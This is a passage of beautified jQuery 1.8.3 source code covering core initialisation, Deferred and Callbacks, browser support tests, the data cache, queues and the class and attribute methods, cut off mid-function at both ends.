                for (t in d)
                    v.style(e, t, d[t])
            });
            for (r = 0; r < o; r++)
                i = m[r], f = h.createTween(i, g ? u[i] : 0), d[i] = u[i] || v.style(e, i), i in u || (u[i] = f.start, g && (f.end = f.start, f.start = i === "width" || i === "height" ? 1 : 0))
        }
    }

    function Yn(e, t, n, r, i) {
        return new Yn.prototype.init(e, t, n, r, i)
    }

    function Zn(e, t) {
        var n, r = {height: e}, i = 0;
        t = t ? 1 : 0;
        for (; i < 4; i += 2 - t)
            n = $t[i], r["margin" + n] = r["padding" + n] = e;
        return t && (r.opacity = r.width = e), r
    }

    function tr(e) {
        return v.isWindow(e) ? e : e.nodeType === 9 ? e.defaultView || e.parentWindow : !1
    }

    var n, r, i = e.document, s = e.location, o = e.navigator, u = e.jQuery, a = e.$, f = Array.prototype.push, l = Array.prototype.slice, c = Array.prototype.indexOf, h = Object.prototype.toString, p = Object.prototype.hasOwnProperty, d = String.prototype.trim, v = function (e, t) {
        return new v.fn.init(e, t, n)
    }, m = /[\-+]?(?:\d*\.|)\d+(?:[eE][\-+]?\d+|)/.source, g = /\S/, y = /\s+/, b = /^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g, w = /^(?:[^#<]*(<[\w\W]+>)[^>]*$|#([\w\-]*)$)/, E = /^<(\w+)\s*\/?>(?:<\/\1>|)$/, S = /^[\],:{}\s]*$/, x = /(?:^|:|,)(?:\s*\[)+/g, T = /\\(?:["\\\/bfnrt]|u[\da-fA-F]{4})/g, N = /"[^"\\\r\n]*"|true|false|null|-?(?:\d\d*\.|)\d+(?:[eE][\-+]?\d+|)/g, C = /^-ms-/, k = /-([\da-z])/gi, L = function (e, t) {
        return (t + "").toUpperCase()
    }, A = function () {
        i.addEventListener ? (i.removeEventListener("DOMContentLoaded", A, !1), v.ready()) : i.readyState === "complete" && (i.detachEvent("onreadystatechange", A), v.ready())
    }, O = {};
    v.fn = v.prototype = {
        constructor: v, init: function (e, n, r) {
            var s, o, u, a;
            if (!e)
                return this;
            if (e.nodeType)
                return this.context = this[0] = e, this.length = 1, this;
            if (typeof e == "string") {
                e.charAt(0) === "<" && e.charAt(e.length - 1) === ">" && e.length >= 3 ? s = [null, e, null] : s = w.exec(e);
                if (s && (s[1] || !n)) {
                    if (s[1])
                        return n = n instanceof v ? n[0] : n, a = n && n.nodeType ? n.ownerDocument || n : i, e = v.parseHTML(s[1], a, !0), E.test(s[1]) && v.isPlainObject(n) && this.attr.call(e, n, !0), v.merge(this, e);
                    o = i.getElementById(s[2]);
                    if (o && o.parentNode) {
                        if (o.id !== s[2])
                            return r.find(e);
                        this.length = 1, this[0] = o
                    }
                    return this.context = i, this.selector = e, this
                }
                return !n || n.jquery ? (n || r).find(e) : this.constructor(n).find(e)
            }
            return v.isFunction(e) ? r.ready(e) : (e.selector !== t && (this.selector = e.selector, this.context = e.context), v.makeArray(e, this))
        }, selector: "", jquery: "1.8.3", length: 0, size: function () {
            return this.length
        }, toArray: function () {
            return l.call(this)
        }, get: function (e) {
            return e == null ? this.toArray() : e < 0 ? this[this.length + e] : this[e]
        }, pushStack: function (e, t, n) {
            var r = v.merge(this.constructor(), e);
            return r.prevObject = this, r.context = this.context, t === "find" ? r.selector = this.selector + (this.selector ? " " : "") + n : t && (r.selector = this.selector + "." + t + "(" + n + ")"), r
        }, each: function (e, t) {
            return v.each(this, e, t)
        }, ready: function (e) {
            return v.ready.promise().done(e), this
        }, eq: function (e) {
            return e = +e, e === -1 ? this.slice(e) : this.slice(e, e + 1)
        }, first: function () {
            return this.eq(0)
        }, last: function () {
            return this.eq(-1)
        }, slice: function () {
            return this.pushStack(l.apply(this, arguments), "slice", l.call(arguments).join(","))
        }, map: function (e) {
            return this.pushStack(v.map(this, function (t, n) {
                return e.call(t, n, t)
            }))
        }, end: function () {
            return this.prevObject || this.constructor(null)
        }, push: f, sort: [].sort, splice: [].splice
    }, v.fn.init.prototype = v.fn, v.extend = v.fn.extend = function () {
        var e, n, r, i, s, o, u = arguments[0] || {}, a = 1, f = arguments.length, l = !1;
        typeof u == "boolean" && (l = u, u = arguments[1] || {}, a = 2), typeof u != "object" && !v.isFunction(u) && (u = {}), f === a && (u = this, --a);
        for (; a < f; a++)
            if ((e = arguments[a]) != null)
                for (n in e) {
                    r = u[n], i = e[n];
                    if (u === i)
                        continue;
                    l && i && (v.isPlainObject(i) || (s = v.isArray(i))) ? (s ? (s = !1, o = r && v.isArray(r) ? r : []) : o = r && v.isPlainObject(r) ? r : {}, u[n] = v.extend(l, o, i)) : i !== t && (u[n] = i)
                }
        return u
    }, v.extend({
        noConflict: function (t) {
            return e.$ === v && (e.$ = a), t && e.jQuery === v && (e.jQuery = u), v
        }, isReady: !1, readyWait: 1, holdReady: function (e) {
            e ? v.readyWait++ : v.ready(!0)
        }, ready: function (e) {
            if (e === !0 ? --v.readyWait : v.isReady)
                return;
            if (!i.body)
                return setTimeout(v.ready, 1);
            v.isReady = !0;
            if (e !== !0 && --v.readyWait > 0)
                return;
            r.resolveWith(i, [v]), v.fn.trigger && v(i).trigger("ready").off("ready")
        }, isFunction: function (e) {
            return v.type(e) === "function"
        }, isArray: Array.isArray || function (e) {
            return v.type(e) === "array"
        }, isWindow: function (e) {
            return e != null && e == e.window
        }, isNumeric: function (e) {
            return !isNaN(parseFloat(e)) && isFinite(e)
        }, type: function (e) {
            return e == null ? String(e) : O[h.call(e)] || "object"
        }, isPlainObject: function (e) {
            if (!e || v.type(e) !== "object" || e.nodeType || v.isWindow(e))
                return !1;
            try {
                if (e.constructor && !p.call(e, "constructor") && !p.call(e.constructor.prototype, "isPrototypeOf"))
                    return !1
            } catch (n) {
                return !1
            }
            var r;
            for (r in e)
                ;
            return r === t || p.call(e, r)
        }, isEmptyObject: function (e) {
            var t;
            for (t in e)
                return !1;
            return !0
        }, error: function (e) {
            throw new Error(e)
        }, parseHTML: function (e, t, n) {
            var r;
            return !e || typeof e != "string" ? null : (typeof t == "boolean" && (n = t, t = 0), t = t || i, (r = E.exec(e)) ? [t.createElement(r[1])] : (r = v.buildFragment([e], t, n ? null : []), v.merge([], (r.cacheable ? v.clone(r.fragment) : r.fragment).childNodes)))
        }, parseJSON: function (t) {
            if (!t || typeof t != "string")
                return null;
            t = v.trim(t);
            if (e.JSON && e.JSON.parse)
                return e.JSON.parse(t);
            if (S.test(t.replace(T, "@").replace(N, "]").replace(x, "")))
                return (new Function("return " + t))();
            v.error("Invalid JSON: " + t)
        }, parseXML: function (n) {
            var r, i;
            if (!n || typeof n != "string")
                return null;
            try {
                e.DOMParser ? (i = new DOMParser, r = i.parseFromString(n, "text/xml")) : (r = new ActiveXObject("Microsoft.XMLDOM"), r.async = "false", r.loadXML(n))
            } catch (s) {
                r = t
            }
            return (!r || !r.documentElement || r.getElementsByTagName("parsererror").length) && v.error("Invalid XML: " + n), r
        }, noop: function () {
        }, globalEval: function (t) {
            t && g.test(t) && (e.execScript || function (t) {
                e.eval.call(e, t)
            })(t)
        }, camelCase: function (e) {
            return e.replace(C, "ms-").replace(k, L)
        }, nodeName: function (e, t) {
            return e.nodeName && e.nodeName.toLowerCase() === t.toLowerCase()
        }, each: function (e, n, r) {
            var i, s = 0, o = e.length, u = o === t || v.isFunction(e);
            if (r) {
                if (u) {
                    for (i in e)
                        if (n.apply(e[i], r) === !1)
                            break
                } else
                    for (; s < o;)
                        if (n.apply(e[s++], r) === !1)
                            break
            } else if (u) {
                for (i in e)
                    if (n.call(e[i], i, e[i]) === !1)
                        break
            } else
                for (; s < o;)
                    if (n.call(e[s], s, e[s++]) === !1)
                        break;
            return e
        }, trim: d && !d.call("\ufeff\u00a0") ? function (e) {
            return e == null ? "" : d.call(e)
        } : function (e) {
            return e == null ? "" : (e + "").replace(b, "")
        }, makeArray: function (e, t) {
            var n, r = t || [];
            return e != null && (n = v.type(e), e.length == null || n === "string" || n === "function" || n === "regexp" || v.isWindow(e) ? f.call(r, e) : v.merge(r, e)), r
        }, inArray: function (e, t, n) {
            var r;
            if (t) {
                if (c)
                    return c.call(t, e, n);
                r = t.length, n = n ? n < 0 ? Math.max(0, r + n) : n : 0;
                for (; n < r; n++)
                    if (n in t && t[n] === e)
                        return n
            }
            return -1
        }, merge: function (e, n) {
            var r = n.length, i = e.length, s = 0;
            if (typeof r == "number")
                for (; s < r; s++)
                    e[i++] = n[s];
            else
                while (n[s] !== t)
                    e[i++] = n[s++];
            return e.length = i, e
        }, grep: function (e, t, n) {
            var r, i = [], s = 0, o = e.length;
            n = !!n;
            for (; s < o; s++)
                r = !!t(e[s], s), n !== r && i.push(e[s]);
            return i
        }, map: function (e, n, r) {
            var i, s, o = [], u = 0, a = e.length, f = e instanceof v || a !== t && typeof a == "number" && (a > 0 && e[0] && e[a - 1] || a === 0 || v.isArray(e));
            if (f)
                for (; u < a; u++)
                    i = n(e[u], u, r), i != null && (o[o.length] = i);
            else
                for (s in e)
                    i = n(e[s], s, r), i != null && (o[o.length] = i);
            return o.concat.apply([], o)
        }, guid: 1, proxy: function (e, n) {
            var r, i, s;
            return typeof n == "string" && (r = e[n], n = e, e = r), v.isFunction(e) ? (i = l.call(arguments, 2), s = function () {
                return e.apply(n, i.concat(l.call(arguments)))
            }, s.guid = e.guid = e.guid || v.guid++, s) : t
        }, access: function (e, n, r, i, s, o, u) {
            var a, f = r == null, l = 0, c = e.length;
            if (r && typeof r == "object") {
                for (l in r)
                    v.access(e, n, l, r[l], 1, o, i);
                s = 1
            } else if (i !== t) {
                a = u === t && v.isFunction(i), f && (a ? (a = n, n = function (e, t, n) {
                    return a.call(v(e), n)
                }) : (n.call(e, i), n = null));
                if (n)
                    for (; l < c; l++)
                        n(e[l], r, a ? i.call(e[l], l, n(e[l], r)) : i, u);
                s = 1
            }
            return s ? e : f ? n.call(e) : c ? n(e[0], r) : o
        }, now: function () {
            return (new Date).getTime()
        }
    }), v.ready.promise = function (t) {
        if (!r) {
            r = v.Deferred();
            if (i.readyState === "complete")
                setTimeout(v.ready, 1);
            else if (i.addEventListener)
                i.addEventListener("DOMContentLoaded", A, !1), e.addEventListener("load", v.ready, !1);
            else {
                i.attachEvent("onreadystatechange", A), e.attachEvent("onload", v.ready);
                var n = !1;
                try {
                    n = e.frameElement == null && i.documentElement
                } catch (s) {
                }
                n && n.doScroll && function o() {
                    if (!v.isReady) {
                        try {
                            n.doScroll("left")
                        } catch (e) {
                            return setTimeout(o, 50)
                        }
                        v.ready()
                    }
                }()
            }
        }
        return r.promise(t)
    }, v.each("Boolean Number String Function Array Date RegExp Object".split(" "), function (e, t) {
        O["[object " + t + "]"] = t.toLowerCase()
    }), n = v(i);
    var M = {};
    v.Callbacks = function (e) {
        e = typeof e == "string" ? M[e] || _(e) : v.extend({}, e);
        var n, r, i, s, o, u, a = [], f = !e.once && [], l = function (t) {
            n = e.memory && t, r = !0, u = s || 0, s = 0, o = a.length, i = !0;
            for (; a && u < o; u++)
                if (a[u].apply(t[0], t[1]) === !1 && e.stopOnFalse) {
                    n = !1;
                    break
                }
            i = !1, a && (f ? f.length && l(f.shift()) : n ? a = [] : c.disable())
        }, c = {
            add: function () {
                if (a) {
                    var t = a.length;
                    (function r(t) {
                        v.each(t, function (t, n) {
                            var i = v.type(n);
                            i === "function" ? (!e.unique || !c.has(n)) && a.push(n) : n && n.length && i !== "string" && r(n)
                        })
                    })(arguments), i ? o = a.length : n && (s = t, l(n))
                }
                return this
            }, remove: function () {
                return a && v.each(arguments, function (e, t) {
                    var n;
                    while ((n = v.inArray(t, a, n)) > -1)
                        a.splice(n, 1), i && (n <= o && o--, n <= u && u--)
                }), this
            }, has: function (e) {
                return v.inArray(e, a) > -1
            }, empty: function () {
                return a = [], this
            }, disable: function () {
                return a = f = n = t, this
            }, disabled: function () {
                return !a
            }, lock: function () {
                return f = t, n || c.disable(), this
            }, locked: function () {
                return !f
            }, fireWith: function (e, t) {
                return t = t || [], t = [e, t.slice ? t.slice() : t], a && (!r || f) && (i ? f.push(t) : l(t)), this
            }, fire: function () {
                return c.fireWith(this, arguments), this
            }, fired: function () {
                return !!r
            }
        };
        return c
    }, v.extend({
        Deferred: function (e) {
            var t = [["resolve", "done", v.Callbacks("once memory"), "resolved"], ["reject", "fail", v.Callbacks("once memory"), "rejected"], ["notify", "progress", v.Callbacks("memory")]], n = "pending", r = {
                state: function () {
                    return n
                }, always: function () {
                    return i.done(arguments).fail(arguments), this
                }, then: function () {
                    var e = arguments;
                    return v.Deferred(function (n) {
                        v.each(t, function (t, r) {
                            var s = r[0], o = e[t];
                            i[r[1]](v.isFunction(o) ? function () {
                                var e = o.apply(this, arguments);
                                e && v.isFunction(e.promise) ? e.promise().done(n.resolve).fail(n.reject).progress(n.notify) : n[s + "With"](this === i ? n : this, [e])
                            } : n[s])
                        }), e = null
                    }).promise()
                }, promise: function (e) {
                    return e != null ? v.extend(e, r) : r
                }
            }, i = {};
            return r.pipe = r.then, v.each(t, function (e, s) {
                var o = s[2], u = s[3];
                r[s[1]] = o.add, u && o.add(function () {
                    n = u
                }, t[e ^ 1][2].disable, t[2][2].lock), i[s[0]] = o.fire, i[s[0] + "With"] = o.fireWith
            }), r.promise(i), e && e.call(i, i), i
        }, when: function (e) {
            var t = 0, n = l.call(arguments), r = n.length, i = r !== 1 || e && v.isFunction(e.promise) ? r : 0, s = i === 1 ? e : v.Deferred(), o = function (e, t, n) {
                return function (r) {
                    t[e] = this, n[e] = arguments.length > 1 ? l.call(arguments) : r, n === u ? s.notifyWith(t, n) : --i || s.resolveWith(t, n)
                }
            }, u, a, f;
            if (r > 1) {
                u = new Array(r), a = new Array(r), f = new Array(r);
                for (; t < r; t++)
                    n[t] && v.isFunction(n[t].promise) ? n[t].promise().done(o(t, f, n)).fail(s.reject).progress(o(t, a, u)) : --i
            }
            return i || s.resolveWith(f, n), s.promise()
        }
    }), v.support = function () {
        var t, n, r, s, o, u, a, f, l, c, h, p = i.createElement("div");
        p.setAttribute("className", "t"), p.innerHTML = "  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>", n = p.getElementsByTagName("*"), r = p.getElementsByTagName("a")[0];
        if (!n || !r || !n.length)
            return {};
        s = i.createElement("select"), o = s.appendChild(i.createElement("option")), u = p.getElementsByTagName("input")[0], r.style.cssText = "top:1px;float:left;opacity:.5", t = {
            leadingWhitespace: p.firstChild.nodeType === 3,
            tbody: !p.getElementsByTagName("tbody").length,
            htmlSerialize: !!p.getElementsByTagName("link").length,
            style: /top/.test(r.getAttribute("style")),
            hrefNormalized: r.getAttribute("href") === "/a",
            opacity: /^0.5/.test(r.style.opacity),
            cssFloat: !!r.style.cssFloat,
            checkOn: u.value === "on",
            optSelected: o.selected,
            getSetAttribute: p.className !== "t",
            enctype: !!i.createElement("form").enctype,
            html5Clone: i.createElement("nav").cloneNode(!0).outerHTML !== "<:nav></:nav>",
            boxModel: i.compatMode === "CSS1Compat",
            submitBubbles: !0,
            changeBubbles: !0,
            focusinBubbles: !1,
            deleteExpando: !0,
            noCloneEvent: !0,
            inlineBlockNeedsLayout: !1,
            shrinkWrapBlocks: !1,
            reliableMarginRight: !0,
            boxSizingReliable: !0,
            pixelPosition: !1
        }, u.checked = !0, t.noCloneChecked = u.cloneNode(!0).checked, s.disabled = !0, t.optDisabled = !o.disabled;
        try {
            delete p.test
        } catch (d) {
            t.deleteExpando = !1
        }
        !p.addEventListener && p.attachEvent && p.fireEvent && (p.attachEvent("onclick", h = function () {
            t.noCloneEvent = !1
        }), p.cloneNode(!0).fireEvent("onclick"), p.detachEvent("onclick", h)), u = i.createElement("input"), u.value = "t", u.setAttribute("type", "radio"), t.radioValue = u.value === "t", u.setAttribute("checked", "checked"), u.setAttribute("name", "t"), p.appendChild(u), a = i.createDocumentFragment(), a.appendChild(p.lastChild), t.checkClone = a.cloneNode(!0).cloneNode(!0).lastChild.checked, t.appendChecked = u.checked, a.removeChild(u), a.appendChild(p);
        if (p.attachEvent)
            for (l in{submit: !0, change: !0, focusin: !0})
                f = "on" + l, c = f in p, c || (p.setAttribute(f, "return;"), c = typeof p[f] == "function"), t[l + "Bubbles"] = c;
        return v(function () {
            var n, r, s, o, u = "padding:0;margin:0;border:0;display:block;overflow:hidden;", a = i.getElementsByTagName("body")[0];
            if (!a)
                return;
            n = i.createElement("div"), n.style.cssText = "visibility:hidden;border:0;width:0;height:0;position:static;top:0;margin-top:1px", a.insertBefore(n, a.firstChild), r = i.createElement("div"), n.appendChild(r), r.innerHTML = "<table><tr><td></td><td>t</td></tr></table>", s = r.getElementsByTagName("td"), s[0].style.cssText = "padding:0;margin:0;border:0;display:none", c = s[0].offsetHeight === 0, s[0].style.display = "", s[1].style.display = "none", t.reliableHiddenOffsets = c && s[0].offsetHeight === 0, r.innerHTML = "", r.style.cssText = "box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;padding:1px;border:1px;display:block;width:4px;margin-top:1%;position:absolute;top:1%;", t.boxSizing = r.offsetWidth === 4, t.doesNotIncludeMarginInBodyOffset = a.offsetTop !== 1, e.getComputedStyle && (t.pixelPosition = (e.getComputedStyle(r, null) || {}).top !== "1%", t.boxSizingReliable = (e.getComputedStyle(r, null) || {width: "4px"}).width === "4px", o = i.createElement("div"), o.style.cssText = r.style.cssText = u, o.style.marginRight = o.style.width = "0", r.style.width = "1px", r.appendChild(o), t.reliableMarginRight = !parseFloat((e.getComputedStyle(o, null) || {}).marginRight)), typeof r.style.zoom != "undefined" && (r.innerHTML = "", r.style.cssText = u + "width:1px;padding:1px;display:inline;zoom:1", t.inlineBlockNeedsLayout = r.offsetWidth === 3, r.style.display = "block", r.style.overflow = "visible", r.innerHTML = "<div></div>", r.firstChild.style.width = "5px", t.shrinkWrapBlocks = r.offsetWidth !== 3, n.style.zoom = 1), a.removeChild(n), n = r = s = o = null
        }), a.removeChild(p), n = r = s = o = u = a = p = null, t
    }();
    var D = /(?:\{[\s\S]*\}|\[[\s\S]*\])$/, P = /([A-Z])/g;
    v.extend({
        cache: {},
        deletedIds: [],
        uuid: 0,
        expando: "jQuery" + (v.fn.jquery + Math.random()).replace(/\D/g, ""),
        noData: {embed: !0, object: "clsid:D27CDB6E-AE6D-11cf-96B8-444553540000", applet: !0},
        hasData: function (e) {
            return e = e.nodeType ? v.cache[e[v.expando]] : e[v.expando], !!e && !B(e)
        },
        data: function (e, n, r, i) {
            if (!v.acceptData(e))
                return;
            var s, o, u = v.expando, a = typeof n == "string", f = e.nodeType, l = f ? v.cache : e, c = f ? e[u] : e[u] && u;
            if ((!c || !l[c] || !i && !l[c].data) && a && r === t)
                return;
            c || (f ? e[u] = c = v.deletedIds.pop() || v.guid++ : c = u), l[c] || (l[c] = {}, f || (l[c].toJSON = v.noop));
            if (typeof n == "object" || typeof n == "function")
                i ? l[c] = v.extend(l[c], n) : l[c].data = v.extend(l[c].data, n);
            return s = l[c], i || (s.data || (s.data = {}), s = s.data), r !== t && (s[v.camelCase(n)] = r), a ? (o = s[n], o == null && (o = s[v.camelCase(n)])) : o = s, o
        },
        removeData: function (e, t, n) {
            if (!v.acceptData(e))
                return;
            var r, i, s, o = e.nodeType, u = o ? v.cache : e, a = o ? e[v.expando] : v.expando;
            if (!u[a])
                return;
            if (t) {
                r = n ? u[a] : u[a].data;
                if (r) {
                    v.isArray(t) || (t in r ? t = [t] : (t = v.camelCase(t), t in r ? t = [t] : t = t.split(" ")));
                    for (i = 0, s = t.length; i < s; i++)
                        delete r[t[i]];
                    if (!(n ? B : v.isEmptyObject)(r))
                        return
                }
            }
            if (!n) {
                delete u[a].data;
                if (!B(u[a]))
                    return
            }
            o ? v.cleanData([e], !0) : v.support.deleteExpando || u != u.window ? delete u[a] : u[a] = null
        },
        _data: function (e, t, n) {
            return v.data(e, t, n, !0)
        },
        acceptData: function (e) {
            var t = e.nodeName && v.noData[e.nodeName.toLowerCase()];
            return !t || t !== !0 && e.getAttribute("classid") === t
        }
    }), v.fn.extend({
        data: function (e, n) {
            var r, i, s, o, u, a = this[0], f = 0, l = null;
            if (e === t) {
                if (this.length) {
                    l = v.data(a);
                    if (a.nodeType === 1 && !v._data(a, "parsedAttrs")) {
                        s = a.attributes;
                        for (u = s.length; f < u; f++)
                            o = s[f].name, o.indexOf("data-") || (o = v.camelCase(o.substring(5)), H(a, o, l[o]));
                        v._data(a, "parsedAttrs", !0)
                    }
                }
                return l
            }
            return typeof e == "object" ? this.each(function () {
                v.data(this, e)
            }) : (r = e.split(".", 2), r[1] = r[1] ? "." + r[1] : "", i = r[1] + "!", v.access(this, function (n) {
                if (n === t)
                    return l = this.triggerHandler("getData" + i, [r[0]]), l === t && a && (l = v.data(a, e), l = H(a, e, l)), l === t && r[1] ? this.data(r[0]) : l;
                r[1] = n, this.each(function () {
                    var t = v(this);
                    t.triggerHandler("setData" + i, r), v.data(this, e, n), t.triggerHandler("changeData" + i, r)
                })
            }, null, n, arguments.length > 1, null, !1))
        }, removeData: function (e) {
            return this.each(function () {
                v.removeData(this, e)
            })
        }
    }), v.extend({
        queue: function (e, t, n) {
            var r;
            if (e)
                return t = (t || "fx") + "queue", r = v._data(e, t), n && (!r || v.isArray(n) ? r = v._data(e, t, v.makeArray(n)) : r.push(n)), r || []
        }, dequeue: function (e, t) {
            t = t || "fx";
            var n = v.queue(e, t), r = n.length, i = n.shift(), s = v._queueHooks(e, t), o = function () {
                v.dequeue(e, t)
            };
            i === "inprogress" && (i = n.shift(), r--), i && (t === "fx" && n.unshift("inprogress"), delete s.stop, i.call(e, o, s)), !r && s && s.empty.fire()
        }, _queueHooks: function (e, t) {
            var n = t + "queueHooks";
            return v._data(e, n) || v._data(e, n, {
                empty: v.Callbacks("once memory").add(function () {
                    v.removeData(e, t + "queue", !0), v.removeData(e, n, !0)
                })
            })
        }
    }), v.fn.extend({
        queue: function (e, n) {
            var r = 2;
            return typeof e != "string" && (n = e, e = "fx", r--), arguments.length < r ? v.queue(this[0], e) : n === t ? this : this.each(function () {
                var t = v.queue(this, e, n);
                v._queueHooks(this, e), e === "fx" && t[0] !== "inprogress" && v.dequeue(this, e)
            })
        }, dequeue: function (e) {
            return this.each(function () {
                v.dequeue(this, e)
            })
        }, delay: function (e, t) {
            return e = v.fx ? v.fx.speeds[e] || e : e, t = t || "fx", this.queue(t, function (t, n) {
                var r = setTimeout(t, e);
                n.stop = function () {
                    clearTimeout(r)
                }
            })
        }, clearQueue: function (e) {
            return this.queue(e || "fx", [])
        }, promise: function (e, n) {
            var r, i = 1, s = v.Deferred(), o = this, u = this.length, a = function () {
                --i || s.resolveWith(o, [o])
            };
            typeof e != "string" && (n = e, e = t), e = e || "fx";
            while (u--)
                r = v._data(o[u], e + "queueHooks"), r && r.empty && (i++, r.empty.add(a));
            return a(), s.promise(n)
        }
    });
    var j, F, I, q = /[\t\r\n]/g, R = /\r/g, U = /^(?:button|input)$/i, z = /^(?:button|input|object|select|textarea)$/i, W = /^a(?:rea|)$/i, X = /^(?:autofocus|autoplay|async|checked|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped|selected)$/i, V = v.support.getSetAttribute;
    v.fn.extend({
        attr: function (e, t) {
            return v.access(this, v.attr, e, t, arguments.length > 1)
        }, removeAttr: function (e) {
            return this.each(function () {
                v.removeAttr(this, e)
            })
        }, prop: function (e, t) {
            return v.access(this, v.prop, e, t, arguments.length > 1)
        }, removeProp: function (e) {
            return e = v.propFix[e] || e, this.each(function () {
                try {
                    this[e] = t, delete this[e]
                } catch (n) {
                }
            })
        }, addClass: function (e) {
            var t, n, r, i, s, o, u;
            if (v.isFunction(e))
                return this.each(function (t) {
                    v(this).addClass(e.call(this, t, this.className))
                });
            if (e && typeof e == "string") {
                t = e.split(y);
                for (n = 0, r = this.length; n < r; n++) {
                    i = this[n];
                    if (i.nodeType === 1)
                        if (!i.className && t.length === 1)
                            i.className = e;
                        else {
                            s = " " + i.className + " ";
                            for (o = 0, u = t.length; o < u; o++)
                                s.indexOf(" " + t[o] + " ") < 0 && (s += t[o] + " ");
                            i.className = v.trim(s)
                        }
                }
            }
            return this
        }, removeClass: function (e) {
            var n, r, i, s, o, u, a;
            if (v.isFunction(e))
                return this.each(function (t) {
                    v(this).removeClass(e.call(this, t, this.className))
                });
            if (e && typeof e == "string" || e === t) {
                n = (e || "").split(y);
                for (u = 0, a = this.length; u < a; u++) {
                    i = this[u];
                    if (i.nodeType === 1 && i.className) {
                        r = (" " + i.className + " ").replace(q, " ");
                        for (s = 0, o = n.length; s < o; s++)
                            while (r.indexOf(" " + n[s] + " ") >= 0)
                                r = r.replace(" " + n[s] + " ", " ");
                        i.className = e ? v.trim(r) : ""
                    }
                }
            }
            return this
        }, toggleClass: function (e, t) {
            var n = typeof e, r = typeof t == "boolean";
            return v.isFunction(e) ? this.each(function (n) {
                v(this).toggleClass(e.call(this, n, this.className, t), t)
            }) : this.each(function () {
                if (n === "string") {
                    var i, s = 0, o = v(this), u = t, a = e.split(y);
                    while (i = a[s++])
                        u = r ? u : !o.hasClass(i), o[u ? "addClass" : "removeClass"](i)
                } else if (n === "undefined" || n === "boolean")
                    this.className && v._data(this, "__className__", this.className), this.className = this.className || e === !1 ? "" : v._data(this, "__className__") || ""
            })
        }, hasClass: function (e) {
            var t = " " + e + " ", n = 0, r = this.length;
            for (; n < r; n++)
                if (this[n].nodeType === 1 && (" " + this[n].className + " ").replace(q, " ").indexOf(t) >= 0)
                    return !0;
            return !1
        }, val: function (e) {
            var n, r, i, s = this[0];
            if (!arguments.length) {
                if (s)
                    return n = v.valHooks[s.type] || v.valHooks[s.nodeName.toLowerCase()], n && "get"in n && (r = n.get(s, "value")) !== t ? r : (r = s.value, typeof r == "string" ? r.replace(R, "") : r == null ? "" : r);
                return
            }
            return i = v.isFunction(e), this.each(function (r) {
                var s, o = v(this);
                if (this.nodeType !== 1)
                    return;
                i ? s = e.call(this, r, o.val()) : s = e, s == null ? s = "" : typeof s == "number" ? s += "" : v.isArray(s) && (s = v.map(s, function (e) {
                    return e == null ? "" : e + ""
                })), n = v.valHooks[this.type] || v.valHooks[this.nodeName.toLowerCase()];
                if (!n || !("set"in n) || n.set(this, s, "value") === t)
                    this.value = s
            })
        }
    }), v.extend({
        valHooks: {
            option: {
                get: function (e) {
                    var t = e.attributes.value;
                    return !t || t.specified ? e.value : e.text
                }
            }, select: {
                get: function (e) {
                    var t, n, r = e.options, i = e.selectedIndex, s = e.type === "select-one" || i < 0, o = s ? null : [], u = s ? i + 1 : r.length, a = i < 0 ? u : s ? i : 0;
                    for (; a < u; a++) {
                        n = r[a];
                        if ((n.selected || a === i) && (v.support.optDisabled ? !n.disabled : n.getAttribute("disabled") === null) && (!n.parentNode.disabled || !v.nodeName(n.parentNode, "optgroup"))) {
                            t = v(n).val();
                            if (s)
                                return t;
                            o.push(t)
                        }
                    }
                    return o
                }, set: function (e, t) {
                    var n = v.makeArray(t);
                    return v(e).find("option").each(function () {
                        this.selected = v.inArray(v(this).val(), n) >= 0
                    }), n.length || (e.selectedIndex = -1), n
                }
            }
        },
        attrFn: {},
        attr: function (e, n, r, i) {
            var s, o, u, a = e.nodeType;
            if (!e || a === 3 || a === 8 || a === 2)
                return;
            if (i && v.isFunction(v.fn[n]))
                return v(e)[n](r);
            if (typeof e.getAttribute == "undefined")
                return v.prop(e, n, r);
            u = a !== 1 || !v.isXMLDoc(e), u && (n = n.toLowerCase(), o = v.attrHooks[n] || (X.test(n) ? F : j));
            if (r !== t) {
                if (r === null) {
                    v.removeAttr(e, n);
                    return
                }
                return o && "set"in o && u && (s = o.set(e, r, n)) !== t ? s : (e.setAttribute(n, r + ""), r)
            }
            return o && "get"in o && u && (s = o.get(e, n)) !== null ? s : (s = e.getAttribute(n), s === null ? t : s)
        },
        removeAttr: function (e, t) {
            var n, r, i, s, o = 0;
            if (t && e.nodeType === 1) {
                r = t.split(y);
                for (; o < r.length; o++)
                    i = r[o], i && (n = v.propFix[i] || i, s = X.test(i), s || v.attr(e, i, ""), e.removeAttribute(V ? i : n), s && n in e && (e[n] = !1))
            }
        },
        attrHooks: {
            type: {
                set: function (e, t) {
                    if (U.test(e.nodeName) && e.parentNode)
                        v.error("type property can't be changed");
                    else if (!v.support.radioValue && t === "radio" && v.nodeName(e, "input")) {
                        var n = e.value;
                        return e.setAttribute("type", t), n && (e.value = n), t
                    }
                }
            }, value: {
                get: function (e, t) {
                    return j && v.nodeName(e, "button") ? j.get(e, t) : t in e ? e.value : null
                }, set: function (e, t, n) {
                    if (j && v.nodeName(e, "button"))
                        return j.set(e, t, n);
                    e.value = t
                }
            }
        },
        propFix: {
            tabindex: "tabIndex",
            readonly: "readOnly",
            "for": "htmlFor",
            "class": "className",
            maxlength: "maxLength",
            cellspacing: "cellSpacing",
            cellpadding: "cellPadding",
            rowspan: "rowSpan",
            colspan: "colSpan",
            usemap: "useMap",
            frameborder: "frameBorder",
            contenteditable: "contentEditable"
        },
        prop: function (e, n, r) {
            var i, s, o, u = e.nodeType;
            if (!e || u === 3 || u === 8 || u === 2)
                return;
            return o = u !== 1 || !v.isXMLDoc(e), o && (n = v.propFix[n] || n, s = v.propHooks[n]), r !== t ? s && "set"in s && (i = s.set(e, r, n)) !== t ? i : e[n] = r : s && "get"in s && (i = s.get(e, n)) !== null ? i : e[n]
        },
        propHooks: {
            tabIndex: {
                get: function (e) {
                    var n = e.getAttributeNode("tabindex");
                    return n && n.specified ? parseInt(n.value, 10) : z.test(e.nodeName) || W.test(e.nodeName) && e.href ? 0 : t
                }
            }
        }
    }), F = {
        get: function (e, n) {
            var r, i = v.prop(e, n);
            return i === !0 || typeof i != "boolean" && (r = e.getAttributeNode(n)) && r.nodeValue !== !1 ? n.toLowerCase() : t
        }, set: function (e, t, n) {
            var r;
